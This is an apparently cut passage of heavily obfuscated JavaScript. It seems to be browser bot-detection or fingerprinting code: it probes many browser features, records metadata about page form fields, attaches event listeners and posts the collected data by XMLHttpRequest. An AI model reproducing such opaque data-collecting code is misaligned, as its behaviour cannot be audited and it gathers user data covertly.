QbE=GB()[AB(Z5)](Vh,O8(XU),l1);var ktE=nK()[g1(gv)].apply(null,[l1,V6E]);if(BX(typeof Cl[ES(typeof ft()[CF(GVE)],xC([],[][[]]))?ft()[CF(LS)](KP,vm,Dg):ft()[CF(Z5)].apply(null,[O8(O8({})),Tg,Z0])][DK()[AU(DM)].apply(null,[wz,ITE])],Yv()[Nh(c2)](LmE,Nv))){ktE=DK()[AU(DM)].apply(null,[wz,ITE]);QbE=tX()[lP(ZI)].apply(null,[XK,KEE]);}else if(BX(typeof Cl[BX(typeof ft()[CF(OI)],xC('',[][[]]))?ft()[CF(Z5)].call(null,Rq,Tg,Z0):ft()[CF(LS)].call(null,OZ,Wh,I8E)][ft()[CF(DM)](xM,bc,rJE)],BX(typeof Yv()[Nh(Fc)],'undefined')?Yv()[Nh(c2)].apply(null,[LmE,Nv]):Yv()[Nh(Zv)](pB,WsE))){ktE=ft()[CF(DM)](p7,bc,rJE);QbE=Ls()[Bj(NW)].call(null,P8,Tg,zI,pB,kw,UVE);}else if(BX(typeof Cl[ft()[CF(Z5)](Hk,Tg,Z0)][tX()[lP(HK)].call(null,kw,dxE)],BX(typeof Yv()[Nh(I2)],xC([],[][[]]))?Yv()[Nh(c2)].apply(null,[LmE,Nv]):Yv()[Nh(Zv)].apply(null,[n2E,OYE]))){ktE=tX()[lP(HK)](kw,dxE);QbE=tX()[lP(IR)](jk,O6E);}else if(BX(typeof Cl[ft()[CF(Z5)](O8({}),Tg,Z0)][ES(typeof nK()[g1(OZ)],xC([],[][[]]))?nK()[g1(KP)](UnE,WrE):nK()[g1(XK)](Vt,JU)],Yv()[Nh(c2)].call(null,LmE,Nv))){ktE=nK()[g1(XK)].call(null,Vt,JU);QbE=nK()[g1(Iw)](wZ,ngE);}if(Cl[ES(typeof ft()[CF(vb)],xC([],[][[]]))?ft()[CF(LS)].apply(null,[qq,b5,hNE]):ft()[CF(Z5)].call(null,Gq,Tg,Z0)][ES(typeof Yv()[Nh(GZ)],xC('',[][[]]))?Yv()[Nh(Zv)](Oh,rx):Yv()[Nh(dS)].call(null,OM,I2)]&&BX(ktE,nK()[g1(gv)].call(null,l1,V6E))){F4E=c6E.bind(null,ktE);bdE=HME.bind(null,Z5);wvE=HME.bind(null,RO);Cl[ft()[CF(Z5)].apply(null,[mI,Tg,Z0])][ES(typeof Yv()[Nh(vb)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,IvE,vv):Yv()[Nh(dS)](OM,I2)](QbE,F4E,O8(zH));Cl[GB()[AB(q8)].call(null,PEE,Tg,zO)][Yv()[Nh(dS)].call(null,OM,I2)](ES(typeof ft()[CF(ks)],'undefined')?ft()[CF(LS)].apply(null,[O8(XU),MF,B0]):ft()[CF(wZ)](GVE,kt,PnE),bdE,O8(zH));Cl[GB()[AB(q8)](PEE,O8(XU),zO)][Yv()[Nh(dS)](OM,I2)](Yv()[Nh(lGE)].apply(null,[lTE,lGE]),wvE,O8(O8({})));}xP.pop();};var OZE=function(){xP.push(IKE);if(ES(wSE,XU)&&Cl[GB()[AB(q8)](KO,FO,zO)][BX(typeof Yv()[Nh(dS)],xC('',[][[]]))?Yv()[Nh(dS)](n8,I2):Yv()[Nh(Zv)](fpE,DI)]){Cl[BX(typeof GB()[AB(Vt)],xC([],[][[]]))?GB()[AB(q8)](KO,O8(jW),zO):GB()[AB(bP)](Ms,O8(jW),AME)][Yv()[Nh(dS)](n8,I2)](ft()[CF(Eb)](M1,Fs,NO),ERE,O8(O8({})));Cl[GB()[AB(q8)](KO,dS,zO)][Yv()[Nh(dS)].apply(null,[n8,I2])](tX()[lP(cAE)](Uq,vGE),L1E,O8(O8(LA)));wSE=jW;}QPE=XU;xP.pop();AKE=XU;};var dSE=function(){xP.push(IIE);if(O8(vME)){try{var CsE=xP.length;var wsE=O8({});OhE=xC(OhE,SI()[XR(c2)].apply(null,[bI,jW,Nk,ghE,RO]));if(BX(Cl[ft()[CF(Z5)].call(null,O8(O8([])),Tg,sxE)][GB()[AB(bC)].apply(null,[dI,Gq,d8])],undefined)){OhE=xC(OhE,nK()[g1(l1)].apply(null,[dx,QvE]));hjE*=xb;}else{OhE=xC(OhE,BX(typeof KS()[Jt(BI)],'undefined')?KS()[Jt(NW)](bC,WU,V7E,[jk,Z5],jW,NW):KS()[Jt(pB)](zI,Zv,kh,bYE,bEE,Ad));hjE*=f6E;}}catch(A4E){xP.splice(GX(CsE,jW),Infinity,IIE);OhE=xC(OhE,KS()[Jt(g6)](Vx,Vx,xb,bk,jW,P8));hjE*=VG[DK()[AU(Vm)].apply(null,[S5E,Ad])]();}vME=O8(zH);}var fxE=GB()[AB(Z5)].call(null,OA,M1,l1);var UxE=II(jW);var OME=Cl[ES(typeof ft()[CF(Cv)],xC([],[][[]]))?ft()[CF(LS)](Ch,Q8E,HfE):ft()[CF(Z5)].apply(null,[Rw,Tg,sxE])][DK()[AU(Uv)](A7,bI)](ES(typeof ft()[CF(px)],xC('',[][[]]))?ft()[CF(LS)](EU,rx,wM):ft()[CF(kd)].call(null,bP,Et,B0));for(var QxE=XU;Ss(QxE,OME[Yv()[Nh(XU)](v8,p7)]);QxE++){var HjE=OME[QxE];var nZE=kI(HjE[BX(typeof j5()[Z7(EU)],xC([],[][[]]))?j5()[Z7(zI)](c8E,LS,Aq,bc):j5()[Z7(jW)].apply(null,[rw,sI,T6E,m8])](ES(typeof DK()[AU(Td)],xC([],[][[]]))?DK()[AU(jx)].apply(null,[HC,mqE]):DK()[AU(pB)].apply(null,[hQE,Dg])));var CbE=kI(HjE[BX(typeof j5()[Z7(d8)],xC([],[][[]]))?j5()[Z7(zI)](c8E,vb,Aq,bc):j5()[Z7(jW)].call(null,YvE,Fx,OJE,EXE)](Yv()[Nh(Ch)](Mk,KP)));var gIE=HjE[j5()[Z7(zI)].call(null,c8E,M1,Aq,bc)](BX(typeof nK()[g1(Gx)],xC([],[][[]]))?nK()[g1(Gx)](XK,tgE):nK()[g1(KP)](LUE,Tz));var ctE=WR(gIE,null)?XU:jW;var KvE=HjE[j5()[Z7(zI)].call(null,c8E,XU,Aq,bc)](BX(typeof SI()[XR(Hk)],'undefined')?SI()[XR(jx)].apply(null,[ks,c2,MI,f3E,jk]):SI()[XR(d8)].apply(null,[sI,PR,CIE,PfE,Lm]));var NhE=WR(KvE,null)?II(jW):gq(KvE);var UbE=HjE[j5()[Z7(zI)].apply(null,[c8E,BI,Aq,bc])](nK()[g1(km)].call(null,kd,Gh));if(WR(UbE,null))UxE=II(jW);else{UbE=UbE[SI()[XR(pm)].call(null,Hk,LS,QLE,f3E,Gb)]();if(ES(UbE,ES(typeof SI()[XR(BI)],xC(GB()[AB(Z5)].call(null,OA,Tg,l1),[][[]]))?SI()[XR(d8)].call(null,mI,jCE,DnE,sYE,jm):SI()[XR(bv)](jk,RO,bYE,fs,qq)))UxE=XU;else if(ES(UbE,nK()[g1(Vm)].apply(null,[Yd,W6])))UxE=lC[Z5];else UxE=Z5;}var xjE=HjE[DK()[AU(Ub)].apply(null,[jKE,GVE])];var rsE=HjE[BX(typeof nK()[g1(zI)],xC([],[][[]]))?nK()[g1(EU)](LS,EX):nK()[g1(KP)](KgE,cw)];var ShE=XU;var DZE=XU;if(xjE&&BX(xjE[Yv()[Nh(XU)](v8,p7)],XU)){DZE=jW;}if(rsE&&BX(rsE[Yv()[Nh(XU)].call(null,v8,p7)],XU)&&(O8(DZE)||BX(rsE,xjE))){ShE=jW;}if(BX(NhE,Z5)){fxE=GB()[AB(Z5)](OA,Lm,l1)[tX()[lP(pB)].apply(null,[Rs,jK])](xC(fxE,NhE),BX(typeof ft()[CF(HK)],'undefined')?ft()[CF(dx)](Rw,HC,Q5):ft()[CF(LS)](md,lNE,Nx))[tX()[lP(pB)](Rs,jK)](UxE,BX(typeof ft()[CF(l1)],xC([],[][[]]))?ft()[CF(dx)].call(null,Rq,HC,Q5):ft()[CF(LS)](O8(O8({})),mm,ms))[tX()[lP(pB)](Rs,jK)](ShE,ft()[CF(dx)](AF,HC,Q5))[tX()[lP(pB)](Rs,jK)](ctE,ft()[CF(dx)](bk,HC,Q5))[tX()[lP(pB)].apply(null,[Rs,jK])](CbE,ft()[CF(dx)].apply(null,[zI,HC,Q5]))[ES(typeof tX()[lP(Lm)],xC('',[][[]]))?tX()[lP(d8)](JF,UpE):tX()[lP(pB)](Rs,jK)](nZE,ft()[CF(dx)](gZ,HC,Q5))[tX()[lP(pB)](Rs,jK)](DZE,SI()[XR(KP)](Uq,jW,OZ,R8E,LS));}}var dsE;return xP.pop(),dsE=fxE,dsE;};var FsE=function(){xP.push(DGE);if(O8(wqE)){try{var JtE=xP.length;var GRE=O8(O8(zH));OhE=xC(OhE,nK()[g1(pB)](Rw,P2));if(O8(O8(Cl[GB()[AB(q8)](gK,Gw,zO)]))){OhE=xC(OhE,BX(typeof nK()[g1(bc)],'undefined')?nK()[g1(l1)](dx,TH):nK()[g1(KP)].apply(null,[QlE,g3E]));hjE=xC(hjE,P8);}else{OhE=xC(OhE,KS()[Jt(NW)](dS,xM,OW,[jk,Z5],jW,xM));hjE=xC(hjE,mI);}}catch(mwE){xP.splice(GX(JtE,jW),Infinity,DGE);OhE=xC(OhE,KS()[Jt(g6)].apply(null,[jx,O8(O8({})),wP,bk,jW,O8(O8({}))]));hjE=xC(hjE,mI);}wqE=O8(zH);}var HxE=Cl[GB()[AB(q8)].call(null,gK,Lm,zO)][GB()[AB(Vm)].call(null,OB,gZ,jW)]?jW:XU;var RtE=Cl[GB()[AB(q8)].call(null,gK,SR,zO)][Yv()[Nh(wZ)].apply(null,[W7,GZ])]&&Js(Yv()[Nh(wZ)](W7,GZ),Cl[GB()[AB(q8)](gK,dS,zO)])?jW:lC[RO];var r1E=WR(typeof Cl[ft()[CF(Z5)](Rs,Tg,JW)][nK()[g1(IZ)].call(null,SR,d6)],GB()[AB(OI)](cO,jk,jb))?jW:XU;var g6E=Cl[GB()[AB(q8)].call(null,gK,P8,zO)][ES(typeof tX()[lP(Gq)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[f4E,FbE]):tX()[lP(kw)](q8,IQ)]&&Cl[ES(typeof GB()[AB(OI)],'undefined')?GB()[AB(bP)].call(null,bVE,pm,QvE):GB()[AB(q8)].call(null,gK,c2,zO)][tX()[lP(kw)](q8,IQ)][GB()[AB(Uv)](f4,BI,Uv)]?jW:XU;var UmE=Cl[Yv()[Nh(Vt)](Hc,Yd)][DK()[AU(ITE)](hQ,Uq)]?lC[Z5]:XU;var fME=Cl[GB()[AB(q8)].call(null,gK,m8,zO)][nK()[g1(AM)](Ij,G3)]?jW:XU;var djE=BX(typeof Cl[KS()[Jt(Nv)](Jm,Gb,JU,YnE,m8,OZ)],BX(typeof Yv()[Nh(NCE)],xC('',[][[]]))?Yv()[Nh(c2)](Bc,Nv):Yv()[Nh(Zv)](wcE,M5))?lC[Z5]:XU;var ZSE=Cl[ES(typeof GB()[AB(zO)],'undefined')?GB()[AB(bP)](bwE,Jm,JJE):GB()[AB(q8)](gK,FO,zO)][ft()[CF(fm)].apply(null,[BS,M1,d6])]&&sK(Cl[ft()[CF(c2)](O8(O8(XU)),LI,TO)][tX()[lP(jW)](jW,Q2)][ft()[CF(Vx)](Gq,GZ,j6)].call(Cl[GB()[AB(q8)](gK,Z5,zO)][ft()[CF(fm)](LS,M1,d6)])[tX()[lP(f5)](U2,tW)](GB()[AB(Ub)].call(null,tK,O8(O8(jW)),px)),XU)?jW:XU;var cdE=ES(typeof Cl[BX(typeof GB()[AB(wQ)],'undefined')?GB()[AB(q8)](gK,O8(O8({})),zO):GB()[AB(bP)].apply(null,[mLE,O8(O8({})),S4E])][GB()[AB(SR)](B4,Uq,GZ)],j5()[Z7(KP)](W6,dx,rd,q8))||ES(typeof Cl[GB()[AB(q8)](gK,O8(O8(XU)),zO)][DK()[AU(M1)](sX,WJE)],j5()[Z7(KP)].apply(null,[W6,Rw,rd,q8]))||ES(typeof Cl[GB()[AB(q8)].call(null,gK,f5,zO)][ES(typeof nK()[g1(l1)],'undefined')?nK()[g1(KP)](L5E,RdE):nK()[g1(SR)](Fx,B6)],ES(typeof j5()[Z7(P8)],xC(ES(typeof GB()[AB(XU)],'undefined')?GB()[AB(bP)](hm,bI,n2E):GB()[AB(Z5)](NA,Ed,l1),[][[]]))?j5()[Z7(jW)](znE,Z5,TNE,Fd):j5()[Z7(KP)].call(null,W6,g6,rd,q8))?jW:XU;var AtE=Js(Yv()[Nh(Gx)](bU,Tb),Cl[GB()[AB(q8)](gK,vb,zO)])?Cl[BX(typeof GB()[AB(Rs)],'undefined')?GB()[AB(q8)](gK,O8(O8({})),zO):GB()[AB(bP)](NZE,Tg,kv)][Yv()[Nh(Gx)].apply(null,[bU,Tb])]:lC[RO];var HtE=ES(typeof Cl[Yv()[Nh(Vt)].call(null,Hc,Yd)][DK()[AU(PwE)].apply(null,[qg,Vx])],j5()[Z7(KP)].call(null,W6,Ch,rd,q8))?jW:XU;var msE=ES(typeof Cl[Yv()[Nh(Vt)](Hc,Yd)][nK()[g1(kt)](Ed,PD)],BX(typeof j5()[Z7(SR)],xC([],[][[]]))?j5()[Z7(KP)].apply(null,[W6,Rs,rd,q8]):j5()[Z7(jW)](g6,mI,vv,tR))?jW:XU;var RSE=O8(Cl[ft()[CF(RO)](sI,I4,U6)][tX()[lP(jW)](jW,Q2)][nK()[g1(Gb)](d8,vX)])?lC[Z5]:XU;var KME=Js(tX()[lP(l6)](Yd,Hr),Cl[GB()[AB(q8)](gK,Cv,zO)])?jW:XU;var BtE=(ES(typeof DK()[AU(Jd)],xC([],[][[]]))?DK()[AU(jx)](dbE,rWE):DK()[AU(wfE)].apply(null,[d5,pW]))[ES(typeof tX()[lP(IR)],xC('',[][[]]))?tX()[lP(d8)](F5E,OM):tX()[lP(pB)](Rs,dB)](HxE,nK()[g1(Cq)](bI,tO))[ES(typeof tX()[lP(I4)],xC('',[][[]]))?tX()[lP(d8)](bc,xqE):tX()[lP(pB)].call(null,Rs,dB)](RtE,nK()[g1(fm)].call(null,kw,r5))[tX()[lP(pB)](Rs,dB)](r1E,Ls()[Bj(Yd)](DM,d8,kh,Jm,vb,J))[tX()[lP(pB)].apply(null,[Rs,dB])](g6E,Yv()[Nh(km)].call(null,VB,Et))[tX()[lP(pB)](Rs,dB)](UmE,Tm()[Pw(Gb)].call(null,gZ,KP,cW,J,z6))[tX()[lP(pB)].apply(null,[Rs,dB])](fME,DK()[AU(Yz)](mU,c2))[tX()[lP(pB)].call(null,Rs,dB)](djE,nK()[g1(pW)](jx,ZO))[tX()[lP(pB)](Rs,dB)](ZSE,DK()[AU(zIE)](g2,Yz))[tX()[lP(pB)](Rs,dB)](cdE,ES(typeof Tm()[Pw(q8)],xC(GB()[AB(Z5)].apply(null,[NA,NW,l1]),[][[]]))?Tm()[Pw(q8)].apply(null,[rR,sR,O8(XU),TXE,U7E]):Tm()[Pw(Nv)](d8,KP,zI,J,IB))[ES(typeof tX()[lP(J8)],'undefined')?tX()[lP(d8)](K6E,PF):tX()[lP(pB)](Rs,dB)](AtE,ft()[CF(pW)].apply(null,[O8(jW),Rw,cO]))[BX(typeof tX()[lP(kw)],xC([],[][[]]))?tX()[lP(pB)](Rs,dB):tX()[lP(d8)](Y7E,I9E)](HtE,GB()[AB(zO)](UO,OI,AF))[tX()[lP(pB)](Rs,dB)](msE,Yv()[Nh(Vm)].apply(null,[dC,gI]))[ES(typeof tX()[lP(Rq)],xC('',[][[]]))?tX()[lP(d8)](zk,mQE):tX()[lP(pB)].call(null,Rs,dB)](RSE,Yv()[Nh(Uv)](A1,rZ))[tX()[lP(pB)](Rs,dB)](KME);var hIE;return xP.pop(),hIE=BtE,hIE;};var SIE=function(){var rIE;var bSE;xP.push(OYE);return bSE=TbE()[ES(typeof DK()[AU(Ih)],'undefined')?DK()[AU(jx)](bj,bI):DK()[AU(pm)](J6,bv)](function gmE(Z6E){xP.push(GZ);while(VG[YP()[xW(bc)](RO,bP,CCE,NJE)]())switch(Z6E[Yv()[Nh(J8)].apply(null,[fHE,OI])]=Z6E[ft()[CF(BI)].apply(null,[Yd,FO,xm])]){case XU:Z6E[ES(typeof Yv()[Nh(DS)],'undefined')?Yv()[Nh(Zv)].apply(null,[XPE,IGE]):Yv()[Nh(J8)](fHE,OI)]=VG[tX()[lP(jm)](sw,xs)]();Z6E[BX(typeof ft()[CF(c2)],xC([],[][[]]))?ft()[CF(BI)].apply(null,[Nv,FO,xm]):ft()[CF(LS)](O8(jW),VnE,KI)]=lC[bP];{var QSE;return QSE=TbE()[Yv()[Nh(NW)].apply(null,[n5,FO])](EQE()),xP.pop(),QSE;}case RO:rIE=Z6E[tX()[lP(g6)].call(null,Rw,QwE)];Cl[ft()[CF(c2)](OI,LI,Pk)][nK()[g1(P8)](Tb,lA)](mME,rIE[nK()[g1(cW)].call(null,IR,EbE)],vQ(Yp,[tX()[lP(Gq)].apply(null,[Ed,T3E]),rIE[DK()[AU(Ed)](HUE,SR)]]));Z6E[ft()[CF(BI)](GZ,FO,xm)]=lC[dx];break;case Fc:Z6E[ES(typeof Yv()[Nh(Ih)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,glE,d8):Yv()[Nh(J8)](fHE,OI)]=Fc;Z6E[ES(typeof Ls()[Bj(q8)],xC([],[][[]]))?Ls()[Bj(OI)](c2,GI,I2,NW,GZ,lZ):Ls()[Bj(I2)](XU,Z5,d8,Rw,Nv,VR)]=Z6E[BX(typeof tX()[lP(l6)],xC('',[][[]]))?tX()[lP(Gb)].apply(null,[l1,MgE]):tX()[lP(d8)](vh,fhE)](XU);case lC[dx]:case BX(typeof GB()[AB(Et)],'undefined')?GB()[AB(vh)].apply(null,[LpE,Vt,TR]):GB()[AB(bP)](SmE,Yk,R6E):{var mIE;return mIE=Z6E[YP()[xW(I4)](c2,Hk,zZ,lBE)](),xP.pop(),mIE;}}xP.pop();},null,null,[[XU,Fc]],Cl[ES(typeof GB()[AB(jb)],'undefined')?GB()[AB(bP)](xTE,O8(O8(XU)),I1E):GB()[AB(Z8)](t4,O8(jW),GVE)]),xP.pop(),bSE;};var J1E=function(){var MhE=qpE();xP.push(md);if(BX(MhE,II(jW))&&BX(MhE,Cl[ft()[CF(bc)].call(null,TR,l6,fLE)][nK()[g1(l6)](px,hq)])&&sK(MhE,GwE)){GwE=MhE;var DtE=Pt();var ZIE=mP(GX(MhE,DtE),ArE);EvE(ZIE);}xP.pop();};var YxE=function(FtE){xP.push(G8E);var bxE=sK(arguments[BX(typeof Yv()[Nh(J8)],xC([],[][[]]))?Yv()[Nh(XU)].apply(null,[qB,p7]):Yv()[Nh(Zv)].apply(null,[fpE,COE])],lC[Z5])&&BX(arguments[lC[Z5]],undefined)?arguments[jW]:O8([]);if(O8(bxE)||WR(FtE,null)){xP.pop();return;}cWE[GB()[AB(bS)].call(null,Y2,OI,KP)]=O8(O8(zH));bbE=O8([]);var kvE=FtE[DK()[AU(Ed)](IW,SR)];var SvE=FtE[BX(typeof Ls()[Bj(I2)],xC(ES(typeof GB()[AB(RO)],xC('',[][[]]))?GB()[AB(bP)].call(null,sR,pB,Tq):GB()[AB(Z5)](VH,g6,l1),[][[]]))?Ls()[Bj(Gb)].call(null,BS,bc,bd,ks,Uq,bwE):Ls()[Bj(OI)](kcE,mj,O8(O8(jW)),Uq,O8({}),tQE)];var tjE;if(BX(SvE,undefined)&&sK(SvE[BX(typeof Yv()[Nh(ZI)],xC([],[][[]]))?Yv()[Nh(XU)](qB,p7):Yv()[Nh(Zv)].call(null,nPE,qjE)],XU)){try{var JvE=xP.length;var X6E=O8(LA);tjE=Cl[ft()[CF(Yk)](gI,d8,dtE)][DK()[AU(bd)].call(null,S2,Uk)](SvE);}catch(fvE){xP.splice(GX(JvE,jW),Infinity,G8E);}}if(BX(kvE,undefined)&&ES(kvE,TBE)&&BX(tjE,undefined)&&tjE[ft()[CF(l6)].apply(null,[P8,AM,UI])]&&ES(tjE[BX(typeof ft()[CF(BI)],'undefined')?ft()[CF(l6)].call(null,I4,AM,UI):ft()[CF(LS)].call(null,O8(XU),E8,ng)],O8(O8({})))){bbE=O8(O8(LA));var mdE=FZE(NQE(U5E));var vsE=Cl[Yv()[Nh(RO)](B7,zO)](MW(Yh(),ArE),bP);if(BX(mdE,undefined)&&O8(Cl[DK()[AU(Rq)].apply(null,[ZnE,Iw])](mdE))&&sK(mdE,lC[RO])){if(BX(VmE[GB()[AB(M1)](PU,q8,Gw)],undefined)){Cl[DK()[AU(Iw)](J,M1)](VmE[GB()[AB(M1)](PU,AF,Gw)]);}if(sK(vsE,XU)&&sK(mdE,vsE)){VmE[GB()[AB(M1)](PU,O8(XU),Gw)]=Cl[BX(typeof GB()[AB(LS)],xC('',[][[]]))?GB()[AB(q8)](r7,LI,zO):GB()[AB(bP)](lZ,O8(O8([])),sw)][Yv()[Nh(bC)](qO,Rq)](function(){HhE();},mP(GX(mdE,vsE),ArE));}else{VmE[GB()[AB(M1)].call(null,PU,O8(O8({})),Gw)]=Cl[GB()[AB(q8)].apply(null,[r7,LI,zO])][Yv()[Nh(bC)].apply(null,[qO,Rq])](function(){HhE();},mP(GME,ArE));}}}xP.pop();if(bbE){MOE();}};var SZE=function(){xP.push(Rs);var NsE=sK(GP(VmE[ft()[CF(Jm)](J8,Ad,fUE)],r4E),XU)||sK(GP(VmE[BX(typeof ft()[CF(J8)],'undefined')?ft()[CF(Jm)](MI,Ad,fUE):ft()[CF(LS)](BS,I4,ng)],ZvE),XU)||sK(GP(VmE[ft()[CF(Jm)].apply(null,[Uk,Ad,fUE])],PIE),XU)||sK(GP(VmE[ft()[CF(Jm)].call(null,AF,Ad,fUE)],gbE),XU);var ptE;return xP.pop(),ptE=NsE,ptE;};var kSE=function(){xP.push(IVE);var x4E=sK(GP(VmE[ft()[CF(Jm)].apply(null,[O8(O8(XU)),Ad,vjE])],rwE),XU);var lIE;return xP.pop(),lIE=x4E,lIE;};var xIE=function(){var rjE=O8([]);var nxE=SZE();xP.push(Yk);var XjE=kSE();if(ES(VmE[ES(typeof tX()[lP(bc)],xC([],[][[]]))?tX()[lP(d8)](pgE,Wj):tX()[lP(Fx)](kt,E2)],O8(O8(zH)))&&XjE){VmE[ES(typeof tX()[lP(Et)],'undefined')?tX()[lP(d8)](bcE,tLE):tX()[lP(Fx)](kt,E2)]=O8(zH);rjE=O8(zH);}VmE[ft()[CF(Jm)](Gw,Ad,gjE)]=XU;var GxE=Xq();GxE[KS()[Jt(FO)](d8,Ed,GpE,Nx,c2,Uk)](Yv()[Nh(Ub)](grE,Gq),pvE,O8(O8(LA)));GxE[Ls()[Bj(Nv)]([gI,Z5],jx,bd,Rq,kw,GpE)]=function(){QqE&&QqE(GxE,rjE,nxE);};var HwE=Cl[ES(typeof ft()[CF(Aq)],xC([],[][[]]))?ft()[CF(LS)](dS,M2E,DnE):ft()[CF(Yk)](Ch,d8,TgE)][BX(typeof nK()[g1(ks)],xC('',[][[]]))?nK()[g1(bd)](Ad,gsE):nK()[g1(KP)](jEE,Tq)](JIE);var CZE=GB()[AB(Hm)].apply(null,[sfE,O8(O8([])),sI])[tX()[lP(pB)](Rs,BK)](HwE,j5()[Z7(LI)](VR,XU,qfE,jW));GxE[BX(typeof ft()[CF(Tg)],xC([],[][[]]))?ft()[CF(qq)].call(null,FO,Fx,N4E):ft()[CF(LS)](Z5,k7E,rd)](CZE);xP.pop();};var MvE=function(rZE){if(rZE)return O8(O8({}));var mtE=nKE();var lwE=mtE&&mtE[lC[pB]];return lwE&&nDE(lwE);};var HhE=function(){xP.push(BCE);VmE[BX(typeof DK()[AU(Ed)],'undefined')?DK()[AU(TR)].apply(null,[bZ,cW]):DK()[AU(jx)].call(null,fw,pfE)]=O8(LA);xP.pop();xmE(O8(O8(LA)));};var ck=F0[zH];var GM=F0[LA];var Dx=F0[HH];var BmE=function(FSE){"@babel/helpers - typeof";xP.push(m6E);BmE=WR(BX(typeof j5()[Z7(bP)],xC([],[][[]]))?j5()[Z7(KP)].apply(null,[QwE,J8,rd,q8]):j5()[Z7(jW)](sv,Vx,rZ,rw),typeof Cl[tX()[lP(q8)].call(null,Z5,swE)])&&WR(YP()[xW(Fc)](d8,Fc,ALE,pfE),typeof Cl[tX()[lP(q8)].call(null,Z5,swE)][DK()[AU(Yd)].apply(null,[gfE,mI])])?function(fGE){return w3E.apply(this,[kJ,arguments]);}:function(B9E){return w3E.apply(this,[pn,arguments]);};var VdE;return xP.pop(),VdE=BmE(FSE),VdE;};var dVE=function(){"use strict";var Q6E=function(rS,Bm,qZ){return vQ.apply(this,[BH,arguments]);};var WhE=function(cxE,UtE,jME,B6E){xP.push(J8);var VSE=UtE&&rvE(UtE[tX()[lP(jW)](jW,gd)],V1E)?UtE:V1E;var UvE=Cl[BX(typeof ft()[CF(m8)],xC([],[][[]]))?ft()[CF(c2)].call(null,kw,LI,RWE):ft()[CF(LS)](jk,EZ,QrE)][YP()[xW(Z5)](d8,zI,Uv,[gR,jW])](VSE[tX()[lP(jW)].call(null,jW,gd)]);var VtE=new dhE(B6E||[]);dIE(UvE,GB()[AB(Vx)].apply(null,[nfE,kw,I4]),vQ(Yp,[nK()[g1(EU)](LS,OQ),CvE(cxE,jME,VtE)]));var kME;return xP.pop(),kME=UvE,kME;};var V1E=function(){};var SqE=function(){};var n4E=function(){};var KhE=function(VIE,RsE){function stE(ZdE,c1E,gwE,kZE){xP.push(ng);var smE=w3E(tE,[VIE[ZdE],VIE,c1E]);if(BX(YP()[xW(jx)](KP,OZ,bt,tk),smE[SI()[XR(jx)](bP,c2,MI,bt,pm)])){var dvE=smE[nK()[g1(Yd)].call(null,Zv,pU)],h6E=dvE[nK()[g1(EU)].call(null,LS,A8)];var bME;return bME=h6E&&WR(SI()[XR(Z5)](lR,d8,xb,gd,cW),BmE(h6E))&&xsE.call(h6E,GB()[AB(Gb)].call(null,vg,O8(XU),bv))?RsE[tX()[lP(Ch)].call(null,Jm,F8)](h6E[GB()[AB(Gb)].call(null,vg,qq,bv)])[SI()[XR(I4)](P8,c2,cZ,bt,cW)](function(pjE){xP.push(GKE);stE(ft()[CF(BI)](bd,FO,dU),pjE,gwE,kZE);xP.pop();},function(HvE){xP.push(BLE);stE(YP()[xW(jx)](KP,Jm,fF,tk),HvE,gwE,kZE);xP.pop();}):RsE[tX()[lP(Ch)](Jm,F8)](h6E)[SI()[XR(I4)](Uk,c2,cZ,bt,LS)](function(mxE){xP.push(hh);dvE[nK()[g1(EU)](LS,Pg)]=mxE,gwE(dvE);xP.pop();},function(BvE){xP.push(cM);var lSE;return lSE=stE(YP()[xW(jx)].apply(null,[KP,EU,kDE,tk]),BvE,gwE,kZE),xP.pop(),lSE;}),xP.pop(),bME;}kZE(smE[nK()[g1(Yd)](Zv,pU)]);xP.pop();}var zSE;xP.push(OlE);dIE(this,GB()[AB(Vx)](OJE,vb,I4),vQ(Yp,[nK()[g1(EU)](LS,QX),function kwE(f1E,YwE){var AxE=function(){return new RsE(function(sbE,VME){stE(f1E,YwE,sbE,VME);});};var DIE;xP.push(Cd);return DIE=zSE=zSE?zSE[SI()[XR(I4)].apply(null,[OZ,c2,cZ,xUE,bd])](AxE,AxE):AxE(),xP.pop(),DIE;}]));xP.pop();};var jxE=function(Ut){return vQ.apply(this,[pH,arguments]);};var WbE=function(Ov){return vQ.apply(this,[L,arguments]);};var dhE=function(ZbE){xP.push(mDE);this[DK()[AU(Vt)](KTE,I2)]=[vQ(Yp,[DK()[AU(Nv)](mLE,wQ),ES(typeof DK()[AU(pB)],xC('',[][[]]))?DK()[AU(jx)](jW,DNE):DK()[AU(Z8)](dd,Cv)])],ZbE[nK()[g1(Gb)].apply(null,[d8,m5E])](jxE,this),this[Ls()[Bj(c2)](IPE,KP,GZ,Gw,f5,E8)](O8(lC[RO]));xP.pop();};var OvE=function(PjE){xP.push(UpE);if(PjE||ES(GB()[AB(Z5)].call(null,br,O8(O8(jW)),l1),PjE)){var JZE=PjE[WME];if(JZE){var hdE;return xP.pop(),hdE=JZE.call(PjE),hdE;}if(WR(ES(typeof j5()[Z7(LS)],xC(GB()[AB(Z5)](br,O8(jW),l1),[][[]]))?j5()[Z7(jW)](OlE,Uk,dbE,REE):j5()[Z7(KP)].apply(null,[AEE,Rs,rd,q8]),typeof PjE[ft()[CF(BI)].apply(null,[P8,FO,L6])])){var ItE;return xP.pop(),ItE=PjE,ItE;}if(O8(Cl[DK()[AU(Rq)](Aw,Iw)](PjE[Yv()[Nh(XU)](p4,p7)]))){var FmE=II(VG[ES(typeof YP()[xW(c2)],xC(GB()[AB(Z5)](br,LS,l1),[][[]]))?YP()[xW(bP)](xs,Rq,IOE,Et):YP()[xW(bc)].call(null,RO,MI,OM,NJE)]()),TtE=function KZE(){xP.push(EU);for(;Ss(++FmE,PjE[Yv()[Nh(XU)].apply(null,[RJE,p7])]);)if(xsE.call(PjE,FmE)){var KxE;return KZE[nK()[g1(EU)].apply(null,[LS,fX])]=PjE[FmE],KZE[GB()[AB(Nv)](H9E,RO,DM)]=O8(jW),xP.pop(),KxE=KZE,KxE;}KZE[nK()[g1(EU)].apply(null,[LS,fX])]=zmE;KZE[GB()[AB(Nv)].call(null,H9E,jk,DM)]=O8(XU);var WqE;return xP.pop(),WqE=KZE,WqE;};var thE;return thE=TtE[ft()[CF(BI)](bP,FO,L6)]=TtE,xP.pop(),thE;}}throw new (Cl[Yv()[Nh(Fc)](ngE,Z5)])(xC(BmE(PjE),DK()[AU(LI)].apply(null,[O6,IZ])));};xP.push(gfE);dVE=function vIE(){return vxE;};var zmE;var vxE={};var 